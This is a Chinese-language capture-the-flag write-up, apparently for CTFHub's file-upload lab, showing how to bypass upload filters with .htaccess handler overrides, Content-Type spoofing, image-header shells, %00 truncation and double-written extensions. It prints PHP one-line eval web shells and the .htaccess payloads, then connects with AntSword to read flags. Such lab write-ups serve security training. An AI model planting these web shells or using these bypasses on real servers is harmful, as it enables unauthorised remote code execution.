

无验证

没什么限制,直接一句话木马

<?php @eval($_POST['upload']);?>



提交成功!





并且提示了文件的相对路径,那我们可以直接使用蚁剑或者菜刀连接



打开便可以得到flag!

前端验证



既然是前端js验证,那我们尝试用burpsuite抓包

上题写的一句话木马还可以接着用,但是我们要将他的后缀改成png或者jpg,抓包:

forward放包,上传成功!提示了文件路径,蚁剑连接得到flag

ctfhub{222975f29a84067fac4c1f91}



.htaccess

概述来说,htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以帮我们实现:网页301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能。

简单来说,就是我上传了一个.htaccess文件到服务器,那么服务器之后就会将特定格式的文件以php格式解析。

上传文件名后缀被禁了一大堆,,但并未过滤.htaccess,所以可以采用这种方法绕过。

方法一

下面代码的意思是,只要文件名中包含hacker,就会被Apache解析为php文件。

<FilesMatch "hacker">

SetHandler application/x-httpd-php

</FilesMatch>







抓包,将1.htaccess修改为.htaccess

上传成功

下面我们就可以上传一个木马文件,以hacker为后缀名即可!

<?php

@eval($_POST["QWE"]);

?>

我自己这里是1.hacker,上传成功!



蚁剑连接拿到flag:

方法二

AddType application/x-httpd-php .jpg

使该.htaccess文件所在目录及其子目录中的后缀为.jpg的文件被Apache当做php文件

.htaccess文件上传成功!



继续上传我们写好的小马,后缀名改为jpg即可!

上传成功!

蚁剑连接:



MIME绕过

MIME类型校验就是我们在上传文件到服务端的时候,服务端会对客户端也就是我们上传的文件的Content-Type类型进行检测,如果是白名单所允许的,则可以正常上传,否则上传失败。





上传1.php

使用burpsuite抓包,修改Content-Typed的值,改成Content-Type: image/jpeg,然后放包



上传成功

蚁剑连接即可得到flag











文件头检查

本题会根据所上传文件的文件头来判断所上传文件是否合法,那么上传一个图片马就可以绕过了

文件错误:

就很纳闷,在网上搜了一下,可能是图片太大了

我换了一个小一点的图片:

burpsuit抓包修改上传文件类型:

成功:

蚁剑连接,得到flag



00截断

0x00是字符串的结束标识符,攻击者可以利用手动添加字符串标识符的方式来将后面的内容进行截断,而后面的内容又可以帮助我们绕过检测。

?

00截断的限制条件:

PHP<5.3.29,且GPC关闭

数据包中必须含有上传后文件的目录情况才可以用,比如数据包中存在path: uploads/,那么攻击者可以通过修改path的值来构造paylod: uploads/1.php%00

上传1.png,抓包,构造00截断

forward,上传成功!蚁剑连接,得到flag

那么我们为什么要这样构造呢?

服务器上传的时候读取文件是从右向左读取,相反Apache服务是从左向右读取文件的,这道题中,服务器限制了上传文件的类型,只能是图片类型,因此我们上传1.png,但抓包的时候我们看到了上传的路径,此时又有一个疑问,我们为什么不可以直接改文件名为:1.php%00png呢?



查看一下源码就一目了然:

当我们上传文件之后,会移动我们上传文件的路径到$des中,而$des是前面的路经和随机数以及字符串拼接所称的路径,但我们蚁剑连接需要确切的路径,因此修改文件名00截断不可行!

由于我们上传的文件就是png格式的,那么直接在/?road=/var/www/html/upload/后构造1.php%00,这里的%00就是为了和我们上传文件的类型png进行截断!





双写后缀

直接上传小马2.php,上传成功了,但是我们并没有看到完整的上传路径(后缀php被过滤掉了),这里就需要双写绕过了

先看一下源码

<!--

$name = basename($_FILES['file']['name']);

$blacklist = array("php", "php5", "php4", "php3", "phtml", "pht", "jsp", "jspa", "jspx", "jsw", "jsv", "jspf", "jtml", "asp", "aspx", "asa", "asax", "ascx", "ashx", "asmx", "cer", "swf", "htaccess", "ini");

$name = str_ireplace($blacklist, "", $name);

-->

只要后缀名含有"php", “php5”, “php4”, “php3”, “phtml”, “pht”, “jsp”, “jspa”, “jspx”, “jsw”, “jsv”, “jspf”, “jtml”, “asp”, “aspx”, “asa”, “asax”, “ascx”, “ashx”, “asmx”, “cer”, “swf”, “htaccess”, "ini"都会被替换为空

下面开始绕过:

修改上传文件的文件名为:2.pphphp



成功拿到上传文件的相对路径:

蚁剑也连接成功

拿到flag!